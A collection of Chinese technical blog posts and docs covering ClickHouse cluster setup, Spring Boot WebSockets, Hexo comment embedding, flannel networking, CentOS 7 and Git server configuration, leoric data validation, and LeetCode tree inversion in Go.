依次在每一个节点中安装`clickhouse`可执行文件到`/usr/local/clickhouse/bin/`目录下,并安装`config.xml`和`users.xml`到`/usr/local/clickhouse/etc/`目录下。
```
[root@d2a417d0f44f ~]# cd /root/clickhouse/ClickHouse/build/programs # 进入源码编译后生成的clickhouse可执行文件所在的目录
[root@d2a417d0f44f programs]# ll
total 2936616
drwxr-xr-x 3 root root 4096 Dec 15 11:15 CMakeFiles
-rw-r--r-- 1 root root 677 Dec 15 11:15 CTestTestfile.cmake
drwxr-x--- 2 root root 4096 Dec 15 13:04 backups
drwxr-xr-x 4 root root 4096 Dec 15 11:15 bash-completion
drwxr-xr-x 3 root root 4096 Dec 15 12:48 benchmark
-rwxr-xr-x 1 root root 3006891832 Dec 15 12:50 clickhouse
drwxr-xr-x 3 root root 4096 Dec 15 12:48 client
-rw-r--r-- 1 root root 8304 Dec 15 11:15 cmake_install.cmake
drwxr-xr-x 3 root root 4096 Dec 15 12:44 compressor
drwxr-xr-x 3 root root 4096 Dec 15 12:48 copier
drwxr-x--- 4 root root 4096 Dec 15 13:04 data
drwxr-x--- 2 root root 4096 Dec 15 13:04 dictionaries_lib
drwxr-xr-x 3 root root 4096 Dec 15 12:43 extract-from-config
drwxr-x--- 2 root root 4096 Dec 15 13:04 flags
drwxr-xr-x 3 root root 4096 Dec 15 12:48 format
drwxr-x--- 2 root root 4096 Dec 15 13:04 format_schemas
drwxr-xr-x 3 root root 4096 Dec 15 12:44 git-import
drwxr-xr-x 3 root root 4096 Dec 15 12:44 install
drwxr-xr-x 3 root root 4096 Dec 15 12:44 keeper
drwxr-xr-x 3 root root 4096 Dec 15 12:44 keeper-converter
drwxr-xr-x 3 root root 4096 Dec 15 11:15 library-bridge
drwxr-xr-x 3 root root 4096 Dec 15 12:49 local
drwxr-x--- 4 root root 4096 Dec 15 13:04 metadata
drwxr-x--- 2 root root 4096 Dec 15 13:04 metadata_dropped
drwxr-xr-x 3 root root 4096 Dec 15 12:44 obfuscator
drwxr-xr-x 4 root root 4096 Dec 15 11:15 odbc-bridge
drwxr-x--- 2 root root 4096 Dec 16 02:35 preprocessed_configs
drwxr-xr-x 3 root root 4096 Dec 16 02:20 server
drwxr-xr-x 3 root root 4096 Dec 15 12:44 static-files-disk-uploader
drwxr-x--- 4 root root 4096 Dec 15 13:04 store
drwxr-x--- 2 root root 4096 Dec 15 13:04 tmp
drwxr-x--- 2 root root 4096 Dec 15 13:04 user_defined
drwxr-x--- 2 root root 4096 Dec 15 13:04 user_files
drwxr-x--- 2 root root 4096 Dec 15 13:04 user_scripts
-rw-r----- 1 root root 36 Dec 15 13:04 uuid
[root@d2a417d0f44f programs]#
[root@d2a417d0f44f programs]# mkdir -p /usr/local/clickhouse/bin # 创建可执行文件clickhouse的安装目录
[root@d2a417d0f44f programs]# cp clickhouse /usr/local/clickhouse/bin/ # 安装可执行文件clickhouse
[root@d2a417d0f44f programs]# cd /root/clickhouse/ClickHouse/programs/server # 进入配置文件模板config.xml和users.xml所在的目录
[root@d2a417d0f44f server]# ll
total 264
-rw-r--r-- 1 root root 989 Dec 15 10:59 CMakeLists.txt
-rw-r--r-- 1 root root 4231 Dec 15 10:59 MetricsTransmitter.cpp
-rw-r--r-- 1 root root 1641 Dec 15 10:59 MetricsTransmitter.h
-rw-r--r-- 1 root root 67157 Dec 15 10:59 Server.cpp
-rw-r--r-- 1 root root 1794 Dec 15 10:59 Server.h
-rw-r--r-- 1 root root 751 Dec 15 10:59 clickhouse-server.cpp
drwxr-xr-x 2 root root 4096 Dec 15 10:59 config.d
-rw-r--r-- 1 root root 60072 Dec 15 10:59 config.xml
-rw-r--r-- 1 root root 43239 Dec 15 10:59 config.yaml.example
-rw-r--r-- 1 root root 889 Dec 15 10:59 embedded.xml
-rw-r--r-- 1 root root 38433 Dec 15 10:59 play.html
drwxr-xr-x 2 root root 4096 Dec 15 10:59 users.d
-rw-r--r-- 1 root root 6248 Dec 15 10:59 users.xml
-rw-r--r-- 1 root root 5064 Dec 15 10:59 users.yaml.example
[root@d2a417d0f44f server]#
[root@d2a417d0f44f server]# mkdir -p /usr/local/clickhouse/etc # 创建文件config.xml和users.xml的安装目录
[root@d2a417d0f44f server]# cp config.xml /usr/local/clickhouse/etc/ # 安装配置文件config.xml
[root@d2a417d0f44f server]# cp users.xml /usr/local/clickhouse/etc/ # 安装配置文件users.xml
[root@d2a417d0f44f server]# vi ~/.bashrc # 配置环境变量 export PATH=/usr/local/clickhouse/bin:$PATH
[root@d2a417d0f44f server]# source ~/.bashrc
```
集群配置:
```
[root@d2a417d0f44f ~]# cd /usr/local/clickhouse/etc
[root@d2a417d0f44f etc]# mkdir config.d # 创建config.d目录
[root@d2a417d0f44f etc]# ll
total 64
drwxr-xr-x 2 root root 25 Dec 19 11:37 config.d
-rw-r--r-- 1 root root 56143 Dec 19 11:37 config.xml
-rw-r--r-- 1 root root 6248 Dec 18 17:58 users.xml
[root@d2a417d0f44f etc]# cd config.d
[root@d2a417d0f44f config.d]# vi metrika.xml # 配置集群、分片和副本
<yandex>
<clickhouse_remote_servers>
<!--配置集群cluster01,可以自定义集群名称-->
<cluster01>
<!--第1个分片-->
<shard>
<internal_replication>true</internal_replication>
<!--第1个分片的第1个副本-->
<replica>
<host>172.18.0.101</host>
<port>9001</port>
</replica>
<!--第1个分片的第2个副本-->
<replica>
<host>172.18.0.102</host>
<port>9001</port>
</replica>
</shard>
<!--第2个分片-->
<shard>
<internal_replication>true</internal_replication>
<!--第2个分片的第1个副本-->
<replica>
<host>172.18.0.103</host>
<port>9001</port>
</replica>
<!--第2个分片的第2个副本-->
<replica>
<host>172.18.0.104</host>
<port>9001</port>
</replica>
</shard>
</cluster01>
</clickhouse_remote_servers>
<!--配置集群Zookeeper集群信息-->
<zookeeper>
<node index="1">
<host>172.18.0.101</host>
<port>2181</port>
</node>
<node index="2">
<host>172.18.0.102</host>
<port>2181</port>
</node>
<node index="3">
<host>172.18.0.103</host>
<port>2181</port>
</node>
</zookeeper>
<!--配置宏变量-->
<macros>
<layer>01</layer>
<shard>01</shard>
<replica>172.18.0.101</replica>
</macros>
</yandex>
注:clickhouse-node1节点的宏变量配置为:
<macros>
<layer>01</layer>
<shard>01</shard>
<replica>172.18.0.101</replica>
</macros>
注:clickhouse-node2节点的宏变量配置为:
<macros>
<layer>01</layer>
<shard>01</shard>
<replica>172.18.0.102</replica>
</macros>
注:clickhouse-node3节点的宏变量配置为:
<macros>
<layer>01</layer>
<shard>02</shard>
<replica>172.18.0.103</replica>
</macros>
注:clickhouse-node4节点的宏变量配置为:
<macros>
<layer>01</layer>
<shard>02</shard>
<replica>172.18.0.104</replica>
</macros>
[root@d2a417d0f44f config.d]# cd ..
[root@d2a417d0f44f etc]# vi config.xml
# 注释掉<remote_servers>、<macros>和<zookeeper>节点,并进行如下配置:
<include_from>/usr/local/clickhouse/etc/config.d/metrika.xml</include_from>
<remote_servers incl="clickhouse_remote_servers" optional="false" />
<macros incl="macros" optional="true" />
<zookeeper incl="zookeeper" optional="true" />
# 设置<listen_host>节点内容如下:
<listen_host>0.0.0.0</listen_host>
```
#### 3)连接测试
* 启动服务端
依次在每一个节点启动服务端:
```
[root@d2a417d0f44f ~]# nohup clickhouse server --config-file=/usr/local/clickhouse/etc/config.xml > /tmp/clickhouse.log 2>&1 &
```
* 启动客户端
```
[root@d2a417d0f44f ~]# clickhouse client --host 172.18.0.104 --port 9000
ClickHouse client version 21.11.7.1.
Connecting to 172.18.0.104:9000 as user default.
Connected to ClickHouse server version 21.11.7 revision 54450.
b9c8faa3eeb9 :) select * from system.clusters;
SELECT *
FROM system.clusters
Query id: 16e1e06f-55d2-499d-acf1-72661ab6e67d
┌─cluster───┬─shard_num─┬─shard_weight─┬─replica_num─┬─host_name────┬─host_address─┬─port─┬─is_local─┬─user────┬─default_database─┬─errors_count─┬─slowdowns_count─┬─estimated_recovery_time─┐
│ cluster01 │ 1 │ 1 │ 1 │ 172.18.0.101 │ 172.18.0.101 │ 9001 │ 0 │ default │ │ 0 │ 0 │ 0 │
│ cluster01 │ 1 │ 1 │ 2 │ 172.18.0.102 │ 172.18.0.102 │ 9001 │ 0 │ default │ │ 0 │ 0 │ 0 │
│ cluster01 │ 2 │ 1 │ 1 │ 172.18.0.103 │ 172.18.0.103 │ 9001 │ 0 │ default │ │ 0 │ 0 │ 0 │
│ cluster01 │ 2 │ 1 │ 2 │ 172.18.0.104 │ 172.18.0.104 │ 9001 │ 0 │ default │ │ 0 │ 0 │ 0 │
└───────────┴───────────┴──────────────┴─────────────┴──────────────┴──────────────┴──────┴──────────┴─────────┴──────────────────┴──────────────┴─────────────────┴─────────────────────────┘
4 rows in set. Elapsed: 0.002 sec.
b9c8faa3eeb9 :)
``` | 26,275 | MIT |
---
title: springboot websocket使用
date: 2018-12-26 09:39:02
tags: websocket
categories: ["springboot","websocket","java"]
---
## 简介
使用springboot websocket过程整理
### 配置pom依赖
```xml
<!--配置springboot web项目-->
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
<!--配置springboot websocket-->
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-websocket</artifactId>
</dependency>
```
### 配置config
```
/**
* 设置websocket bean
* @return
*/
@Bean
public ServerEndpointExporter serverEndpointExporter() {
return new ServerEndpointExporter();
}
```
如果是由外部tomcat自己管理则不需要设置,如果是springboot,因为内置tomcat,所以需要设置
### websocket主类
```
@ServerEndpoint(value = "/webms/{user}")
@Component
public class Wstest {
private final static Logger logger = LoggerFactory.getLogger(Wstest.class);
private static AtomicLong count = new AtomicLong(0);
private static CopyOnWriteArrayList onlineList = new CopyOnWriteArrayList();
private static ConcurrentHashMap<String,Wstest> onLineMap =new ConcurrentHashMap();
//与某个客户端的连接会话,需要通过它来给客户端发送数据
private Session session;
/**
* 连接建立成功调用的方法
*/
@OnOpen
public void onOpen(@PathParam("user") String user, Session session) {
this.session = session;
onLineMap.put(user,this);
count.incrementAndGet(); //在线数加1
logger.info("有新连接加入!用户为:"+user+" 当前在线人数为" + count.get());
}
/**
* 连接关闭调用的方法
*/
@OnClose
public void onClose(@PathParam("user") String user) {
onLineMap.remove(user);
count.decrementAndGet(); //在线数减1
logger.info("有一连接关闭!用户为:"+user+" 当前在线人数为" + count.get());
}
/**
* 收到客户端消息后调用的方法
*
* @param message 客户端发送过来的消息
*/
@OnMessage
public void onMessage(String message, Session session) {
System.out.println("来自客户端的消息:" + message);
}
/**
* 发生错误时调用
*
* @OnError
*/
public void onError(Session session, Throwable error) {
System.out.println("发生错误");
error.printStackTrace();
}
/**
* 发送消息
* @param message
* @throws IOException
*/
public void sendMessage(String message) throws IOException {
this.session.getBasicRemote().sendText(message);
}
/**
* 群体发送消息
* @param message
* @throws IOException
*/
public void sendMessageToAll(String message) throws IOException {
for (Map.Entry<String,Wstest> ws:onLineMap.entrySet()) {
System.out.println("当前用户:"+ws.getKey());
ws.getValue().session.getBasicRemote().sendText(message);
}
}
public static synchronized int getOnlineCount() {
return (int) count.get();
}
}
```
### 前台页面
index.html,内容如下
```
<html>
<head>
</head>
<body>
<title>WebSocket Echo Client</title>
<h2>Websocket Echo Client</h2>
<div id="output"></div>
<script>
// Initialize WebSocket connection and event handlers
function setup() {
output = document.getElementById("output");
ws = new WebSocket("ws://localhost:8080/webms/hz");
// Listen for the connection open event then call the sendMessage function
ws.onopen = function(e) {
log("Connected");
sendMessage("这是发送的数据")
}
// Listen for the close connection event
ws.onclose = function(e) {
log("Disconnected: " + e.reason);
}
// Listen for connection errors
ws.onerror = function(e) {
log("Error ");
}
// Listen for new messages arriving at the client
ws.onmessage = function(e) {
log("Message received: " + e.data);
// Close the socket once one message has arrived.
//ws.close();
}
}
// Send a message on the WebSocket.
function sendMessage(msg){
ws.send(msg);
log("Message sent");
}
// Display logging information in the document.
function log(s) {
var p = document.createElement("p");
p.style.wordWrap = "break-word";
p.textContent = s;
output.appendChild(p);
// Also log information on the javascript console
console.log(s);
}
// Start running the example.
setup();
</script>
</body>
</html>
``` | 4,720 | Apache-2.0 |
title: 接入多说评论
date: 2015-09-04 17:22:16
tags: 多说
---
我这个blog是基于[hexo](http://hexo.io)构建的,是纯静态html的。所以评论就是一个问题,在网上搜了一下发现[多说](http://dev.duoshuo.com/),可以实现评论的功能。
多说是通过在你的页面当中内嵌一个多说的JS来实现评论的功能。所以我们需要将多说的JS内嵌到我们的hexo创建的博客当中。
### 1. 多说添加网站
当然,首先我们需要在多说添加一个网站,[多说创建页面](http://duoshuo.com/create-site/),在此页面添加你自己的网站信息。
### 2. 拷贝通用代码
然后进入对应的管理后台,选择 `工具` -- `获取代码` -- `通用代码`, 然后可以查看到多说需要你在你的页面中插入的代码。
### 3. 修改_config.yml
到hexo你的博客的根目录,在_config.yml里面新增一个变量,如duoshuo_shortname: your-short-name-in-duo-shuo。这个变量名是随便起的,但是要跟下一步对应起来。变量值,是你在第1步当中输入的多说域名。
### 4. 修改主题中评论代码
到hexo当中找到你选用的themes的文件夹,比如我用的是light的主题,则在themes/light/layout/_partial/comment.ejs, 其实不同的主题,对应的文件是不一样的,这一步就需要大家稍微去看一下里面的代码。比如我这边light主题comment.ejs里面其实已经有light主题内置的facebook或disqus评论组件,然并卵,这是一个不存在的网站。
原始代码是:
```javascript
<% if (page.comments){ %>
<section id="comment">
<h1 class="title"><%= __('comment') %></h1>
<% if (theme.comment_provider == "facebook") {
if (theme.facebook) { %>
<%- partial('_partial/facebook_comment', {fbConfig: theme.facebook}) %>
<% } %>
<% } else if(config.disqus_shortname) { %>
<div id="disqus_thread">
<noscript>Please enable JavaScript to view the <a href="//disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
</div>
<% } %>
</section>
<% } %>
```
在度娘搜示例的时候,里面出现的变量是post,如果二话不说,将代码直接替换,hexo编译的时候会出问题。如[多说官方](http://dev.duoshuo.com/threads/541d3b2b40b5abcd2e4df0e9)提供了这个示例。
```javascript
<% if (!index && post.comments && config.duoshuo_shortname){ %>
<section id="comments">
<!-- 多说评论框 start -->
<div class="ds-thread" data-thread-key="<%= post.layout %>-<%= post.slug %>" data-title="<%= post.title %>" data-url="<%= page.permalink %>"></div>
<!-- 多说评论框 end -->
<!-- 多说公共JS代码 start (一个网页只需插入一次) -->
<script type="text/javascript">
var duoshuoQuery = {short_name:'<%= config.duoshuo_shortname %>'};
(function() {
var ds = document.createElement('script');
ds.type = 'text/javascript';ds.async = true;
ds.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//static.duoshuo.com/embed.js';
ds.charset = 'UTF-8';
(document.getElementsByTagName('head')[0]
|| document.getElementsByTagName('body')[0]).appendChild(ds);
})();
</script>
<!-- 多说公共JS代码 end -->
</section>
<% } %>
```
相信熟悉ejs模板语言的都清楚,如果调用comment.ejs的地方没有传入post参数,则在当前页面不能调用这个值。我们看一下发现在article.ejs当中有调用comment.ejs。最下面一行,`<%- partial('comment') %>`,在页面当中有传入item的值,并且我们简单看了一下item的一些属性值和post有点像,我们大胆地将最后一行改成`<%- partial('comment', { post: item }) %>`,然后运行一下` hexo g `,发现可行。这样就改好了。
其实对于其他类型的themes其实也是一样的。看一下代码改改变量就ok了。
按照之上几步就可以在hexo博客当中插入多说评论。大家有问题欢迎评论。谢谢:)。
### 参考
1. 更多的信息请查看 http://ibruce.info/2013/11/22/hexo-your-blog/ | 2,746 | MIT |
---
layout: article
title: "「PROJECT」 VisionSeed 介绍"
date: 2019-09-16 14:06:40 +0800
key: vision-seed-introduction-20190916
aside:
toc: true
category: [AI, project, face_recognize_pro]
---
<span id='head'></span>
>腾讯优图推出的人脸识别的模块,基于 [ncnn](/ai/dl_frameworks/ncnn/worktool/2019/01/30/foundation.html) 库,串口输出,有红外活体,提供 1:N 识别能力,还有数据可视化和人脸库管理功能;
主页: <https://visionseed.youtu.qq.com/#/home>
<!--more-->
-------------------
[End](#head)
{:.warning}
# 附录
## A 参考资料 | 487 | MIT |
---
layout: post
title: 理解flannel网络
subtitle: 理解flannel网络
date: 2020-11-20
author: liz
catalog: true
tags:
- k8s
- go
---
<!-- START doctoc generated TOC please keep comment here to allow auto update -->
<!-- DON'T EDIT THIS SECTION, INSTEAD RE-RUN doctoc TO UPDATE -->
- [理解flannel网络](#%E7%90%86%E8%A7%A3flannel%E7%BD%91%E7%BB%9C)
- [简介](#%E7%AE%80%E4%BB%8B)
- [Kubernetes中的网络](#kubernetes%E4%B8%AD%E7%9A%84%E7%BD%91%E7%BB%9C)
- [flannel](#flannel)
- [总结](#%E6%80%BB%E7%BB%93)
- [参考](#%E5%8F%82%E8%80%83)
<!-- END doctoc generated TOC please keep comment here to allow auto update -->
## 理解flannel网络
### 简介
Flannel是CoreOS团队针对Kubernetes设计的一个网络规划服务,简单来说,它的功能是让集群中的不同节点主机创建的Docker容器都具有全集群唯一的虚拟IP地址。
### Kubernetes中的网络
Kubernetes 对 Pod 之间如何进行组网通信提出了要求,Kubernetes 对集群网络有以下要求
- 所有的 Pod 之间可以在不使用 NAT 网络地址转换的情况下相互通信;
- 所有的 Node 之间可以在不使用 NAT 网络地址转换的情况下相互通信;
- 每个 Pod 看到的自己的 IP 和其他 Pod 看到的一致。
Kubernetes 网络模型设计基础原则:
每个pod都有一个独立的ip地址,而且假定所有 Pod 都在一个可以直接连通的、扁平的网络空间中。所以不管它们是否运行在同一个 Node (宿主机) 中,都要
求它们可以直接通过对方的 IP 进行访问。设计这个原则的原因是,用户不需要额外考虑如何建立 Pod 之间的连接,也不需要考虑将容器端口映射到主机端口等问题。
由于 Kubernetes 的网络模型是假设 Pod 之间访问时使用的是对方 Pod 的实际地址,所以一个 Pod 内部的应用程序看到自己的 IP 地址和端口与集群内其他
Pod 看到的一样。它们都是 Pod 实际分配的 IP 地址 。这个 IP 地址和端口在 Pod 内部和外部都保持一致,我们可以不使用 NAT 来进行转换。
我们知道Kubernetes集群内部存在三类IP,分别是:
- Node IP:宿主机的IP地址
- Pod IP:使用网络插件创建的IP(如flannel),使跨主机的Pod可以互通
- Cluster IP:虚拟IP,通过iptables规则访问服务
在安装node节点的时候,节点上的进程是按照flannel -> docker -> kubelet -> kube-proxy的顺序启动的
### flannel
Flannel是作为一个二进制文件的方式部署在每个node上,主要实现两个功能:
- 为每个node分配subnet,容器将自动从该子网中获取IP地址
- 当有node加入到网络中时,为每个node增加路由配置
他的特点主要以下几点
- 使集群中的不同 Node 主机创建的 Docker 容器都具有全集群唯一的虚拟 IP 地址;
- 创建一个新的虚拟网卡 flannel0 接收 docker 网桥的数据,通过维护路由表,对接收到的数据进行封包和转发(VXLAN;
- 路由信息一般存放到 etcd 中:多个 Node 上的 Flanneld 依赖一个 etcd cluster 来做集中配置服务,etcd 保证了所有 Node 上 Flannel 所看到的配置是一致的。同时每个 Node 上的 Flannel 都可以监听 etcd 上的数据变化,实时感知集群中 Node 的变化;
- Flannel 首先会在 Node 上创建一个名为 flannel0 的网桥(VXLAN 类型的设备),并且在每个 Node 上运行一个名为 Flanneld 的代理。每个 Node 上的 Flannel 代理会从 etcd 上为当前 Node 申请一个 CIDR 地址块用来给该 Node 上的 Pod 分配地址;
- Flannel 致力于给 Kubernetes 集群中的 Node 提供一个三层网络,它并不控制 Node 中的容器是如何进行组网的,仅仅关心流量如何在 Node 之间流转。
- 建立一个覆盖网络(overlay network),这个覆盖网络会将数据包原封不动的传递到目标容器中。覆盖网络是建立在另一个网络之上并由其基础设施支持的虚拟网络。覆盖网络通过将一个分组封装在另一个分组内来将网络服务与底层基础设施分离。在将封装的数据包转发到端点后,将其解封装;

我们来分析这个图片的流程
- IP 为 10.1.15.2 的 Pod1 与另外一个 Node 上 IP 为 10.1.20.2 的 Pod1 进行通信;
- 首先 Pod1 通过 veth 对把数据包发送到 docker0 虚拟网桥,网桥通过查找转发表发现 10.1.20.2 不在自己管理的网段,就会把数据包转发给默认路由(这里为 flannel0 网桥);
- flannel0 网桥是一个 VXLAN 设备,flannel0 收到数据包后,由于自己不是目的 IP 地址 10.1.20.2,也要尝试将数据包重新发送出去。数据包沿着网络协议栈向下流动,在二层时需要封二层以太包,填写目的 MAC 地址,这时一般应该发出 arp:”who is 10.1.20.2″。但 VXLAN 设备的特殊性就在于它并没有真正在二层发出这个 arp 包,而是由 linux kernel 引发一个”L3 MISS”事件并将 arp 请求发到用户空间的 Flannel 程序中;
- Flannel 程序收到”L3 MISS”内核事件以及 arp 请求 (who is 10.1.20.2) 后,并不会向外网发送 arp request,而是尝试从 etcd 查找该地址匹配的子网的 vtep 信息,也就是会找到 目标Node1 上的 flannel0 的 MAC 地址信息。Flannel 将查询到的信息放入 Node1 host 的 arp cache 表中,flannel0 完成这项工作后,Linux kernel 就可以在 arp table 中找到 10.1.20.2 对应的 MAC 地址并封装二层以太包了
- Node2 上 的 eth0 接收到上述 VXLAN 包,kernel 将识别出这是一个 VXLAN 包,于是拆包后将 packet 转给 Node 2 上的 flannel0。flannel0 再将这个数据包转到 docker0,继而由 docker0 传输到 Pod1 的某个容器里。
总的来说就是建立 VXLAN 隧道,通过 UDP 把 IP 封装一层直接送到对应的节点,实现了一个大的 VLAN。
### 总结
数据从源容器中发出后,经由所在主机的docker0虚拟网卡转发到flannel0虚拟网卡,这是个P2P的虚拟网卡,flanneld服务监听在网卡的另外一端。
Flannel通过Etcd服务维护了一张节点间的路由表,详细记录了各节点子网网段 。
源主机的flanneld服务将原本的数据内容UDP封装后根据自己的路由表投递给目的节点的flanneld服务,数据到达以后被解包,然后直接进入目的节点的flannel0虚拟网卡,然后被转发到目的主机的docker0虚拟网卡,最后就像本机容器通信一下的有docker0路由到达目标容器。
### 参考
【Kubernetes中的网络解析——以flannel为例】https://jimmysong.io/kubernetes-handbook/concepts/flannel.html
【kubernetes网络模型之“小而美”flannel】https://zhuanlan.zhihu.com/p/79270447
【Flannel网络原理】https://www.jianshu.com/p/165a256fb1da | 3,750 | MIT |
---
title: "CentOS 7 配置"
categories: [Development]
---
首先做基本的服务器配置,以及基本的安全策略:
[Initial Server Setup with CentOS 7](https://www.digitalocean.com/community/tutorials/initial-server-setup-with-centos-7)
[How To Configure SSH Key-Based Authentication on a Linux Server](https://www.digitalocean.com/community/tutorials/how-to-configure-ssh-key-based-authentication-on-a-linux-server)
记得改权限否则无法 ssh 连上去!
```
chmod 700 .ssh
chmod 600 .ssh/authorized_keys
```
[Additional Recommended Steps for New CentOS 7 Servers](https://www.digitalocean.com/community/tutorials/additional-recommended-steps-for-new-centos-7-servers)
选择服务器架构:LAMP、LEMP 等
[How To Install Linux, Apache, MySQL, PHP (LAMP) stack On CentOS 7](https://www.digitalocean.com/community/tutorials/how-to-install-linux-apache-mysql-php-lamp-stack-on-centos-7)
[How To Install Linux, Nginx, MySQL, PHP (LEMP stack) on Ubuntu 18.04](https://www.digitalocean.com/community/tutorials/how-to-install-linux-nginx-mysql-php-lemp-stack-ubuntu-18-04)
CentOS 的 yum 的软件版本很多不是最新的,要安装最新的 MariaDB 和 PHP:
[How to Upgrade MariaDB 5.5 to MariaDB 10.0 on CentOS 7](http://www.liquidweb.com/kb/how-to-upgrade-mariadb-5-5-to-mariadb-10-0-on-centos-7/)
[PHP 7 on CentOS via Yum](https://webtatic.com/packages/php70/)
安装完之后可以选择移除这个仓库:
```
$cd /etc/yum.repos.d
$yum remove rpmforge-release
```
安装其他应用:
[How To Install and Secure phpMyAdmin with Apache on a CentOS 7 Server](https://www.digitalocean.com/community/tutorials/how-to-install-and-secure-phpmyadmin-with-apache-on-a-centos-7-server)
[How To Install WordPress on CentOS 7;Giving WordPress Its Own Directory](https://www.digitalocean.com/community/tutorials/how-to-install-wordpress-on-centos-7)
如何创建自己的 SSL 证书:
[How To Create an SSL Certificate on Apache for CentOS 7](https://www.digitalocean.com/community/tutorials/how-to-create-an-ssl-certificate-on-apache-for-centos-7)
SSL 相关文件存放在`etc/httpd/ssl`
将所有的网络请求重定向到 HTTPS:
[Httpd Wiki RedirectSSL(redirect all http request to https)](https://wiki.apache.org/httpd/RedirectSSL)
最后,检查是否安装好了:
[How To Protect your Server Against the POODLE SSLv3 Vulnerability](https://www.digitalocean.com/community/tutorials/how-to-protect-your-server-against-the-poodle-sslv3-vulnerability)
[Check your SSL/TLS certificate installation](https://cryptoreport.rapidssl.com/checker/views/certCheck.jsp)
[My SSL Lock is not displaying properly](http://www.inmotionhosting.com/support/website/security/ssl-lock-display)
[SSL/TLS Strong Encryption: How-To](https://httpd.apache.org/docs/2.4/ssl/ssl_howto.html)
# 在 CentOS 7 上搭建 Git Server
I want my project url something like this:https://www.yianzhou.com/git/project.git
So the clone command can be in this format: `$ git clone https://www.yianzhou.com/git/project.git`
先创建一个新的配置文件,目的是与其他区分开: `/etc/httpd/conf.d/git.conf`
```
SetEnv GIT_PROJECT_ROOT /opt/git
SetEnv GIT_HTTP_EXPORT_ALL
ScriptAlias /git/ /usr/libexec/git-core/git-http-backend/
<LocationMatch "^/git/*">
AuthType Basic
AuthName "Git Access"
AuthUserFile /opt/git/.htpasswd
Require valid-user
</LocationMatch>
```
因为我们需要使用 HTTP 访问,所以要更改文件目录的权限: `chown -R apache /opt/git`
创建用户:`htpasswd /opt/git/.htpasswd andy`
重启网络服务:`systemctl restart httpd`
现在可以创建一个项目试一试:
```
$ cd /opt/git
$ mkdir myproject.git
$ cd myproject.git
$ git init --bare
```
在本地电脑上测试:`git clone`
如果是已有的项目:
```
cd <localdir>
git init
git add .
git commit -m 'message'
git remote add origin <url>
git push -u origin master
```
参考:
- <http://mtasuandi.com/2015/11/19/git-smart-http-transport/>
- ProGit, Chapter 4, Smart HTTP | 3,567 | Apache-2.0 |
---
layout: zh
title: 数据校验
---
本文将介绍如何通过 leoric 对模型的属性进行约束以及对其赋值进行数据校验
## 目录
{:.no_toc}
1. 目录
{:toc}
## allowNull 是否允许为空
模型的属性定义可以设置该属性是否可为空,在进行模型同步时会根据设置条件生成相应的数据表字段属性特征( `NOT NULL`或者 `NULL`),且模型实例属性设值时不符合空值检查时会抛出错误
```js
const { Bone, DataTypes } = require('leoric');
class User extends Bone {
static attributes = {
id: { type: DataTypes.BIGINT, primaryKey: true },
email: { type: DataTypes.STRING, allowNull: false },
...
}
};
User.sync();
/*
CREATE TABLE `users` (
`id` bigint(20) AUTO_INCREMENT PRIMARY KEY,
`email` varchar(256) NOT NULL,
....
);
*/
User.create({ name: 'OldHunter' }); // throw LeoricValidateError('notNull'); email should not be null
```
## unique 唯一约束
可通过 `unique` 设置字段的唯一约束
```js
const { Bone, DataTypes } = require('leoric');
class User extends Bone {
static attributes = {
id: { type: DataTypes.BIGINT, primaryKey: true },
email: { type: DataTypes.STRING, allowNull: false, unique: true },
...
}
};
User.sync();
/*
CREATE TABLE `users` (
`id` bigint(20) AUTO_INCREMENT PRIMARY KEY,
`email` varchar(256) NOT NULL UNIQUE,
....
);
*/
```
## 内置验证器
leoric 除了提供 [validator.js](https://github.com/validatorjs/validator.js) 包含的验证器作为内置验证器外还提供以下的内置验证
```js
class User extends Bone {
static attributes = {
var: {
type: ANYTYPE,
validate: {
notIn: [['MHW', 'Bloodborne']], // 不是其中任何一个
notNull: true, // 不能为 NULL
isNull: true, // 只能为 NULL
min: 1988, // 最小值
max: 2077, // 最大值
contains: 'Handsome', //一定要包含**字符串
notContains: 'Handsome', // 不能包含 ** 字符串
regex: /^iceborne/g, // 匹配正则
notRegex: /^iceborne/g, // 不匹配这个正则
is: /^iceborne/g, // 匹配正则
notEmpty: true, // 不允许空字符串
}
},
}
});
```
### 自定义错误信息
内置验证器支持传入自定义错误信息,验证失败时不再抛出 leoric 默认的错误信息
```js
class User extends Bone {
static attributes = {
var: {
type: ANYTYPE,
validate: {
isIn: {
args: [ 'MHW', 'Bloodborne' ], // args 为该内置验证器需要的参数
msg: 'OH! WHAT HAVE YOU DONE?!' // msg 即为自定义错误信息
},
notNull: {
args: true,
msg: 'OH! WHAT HAVE YOU DONE?!'
}
}
}
}
}
```
## 自定义验证器
leoric 也支持自定义验证器,只需要传入函数即可,在自定义验证器中可使用 `this`来访问模型的函数或属性值,同时在验证不通过时你既可以在验证器中直接抛出错误,也可以返回 `false`,leoric 会根据返回值进行下一步处理
```js
class User extends Bone {
static attributes = {
desc: {
type: DataTypes.STRING,
validate: {
isValid() {
if (this.desc && this.desc.length < 2) { // 可通过 this 访问属性值
throw new Error('Invalid desc');
}
},
lengthMax(value) { //自定义验证器函数的第一个参数即为当前属性的赋值
if (value && value.length >= 10) {
return false;
}
}
}
}
}
}
``` | 2,777 | BSD-3-Clause |
---
layout: article
title: 翻转二叉树-leetcode
tags: leetcode binary-tree recursion stack
key: leetcode-226-invert-binary-tree
mathajx: false
---
<!--more-->
[题目链接](https://leetcode-cn.com/problems/invert-binary-tree/description/)
```go
/**
思路:递归
时间复杂度:O(n)
空间复杂度:O(1)
*/
type TreeNode struct {
Val int
Left *TreeNode
Right *TreeNode
}
func invertTree(root *TreeNode) *TreeNode {
res := root
if nil != root {
root.Left, root.Right = root.Right, root.Left
invertTree(root.Left)
invertTree(root.Right)
}
return res
}
```
```go
/**
思路:非递归
时间复杂度:O(n)
空间复杂度:O(n)
*/
type TreeNode struct {
Val int
Left *TreeNode
Right *TreeNode
}
func invertTree(root *TreeNode) *TreeNode {
res := root
myStack := &stack{[]*TreeNode{}, 0}
for nil != root || myStack.Top != 0 {
for nil != root {
push(myStack, root)
root = root.Left
}
root = pop(myStack)
root.Left, root.Right = root.Right, root.Left
root = root.Left
}
return res
}
``` | 1,082 | MIT |
---
layout: single
title: "算法思想"
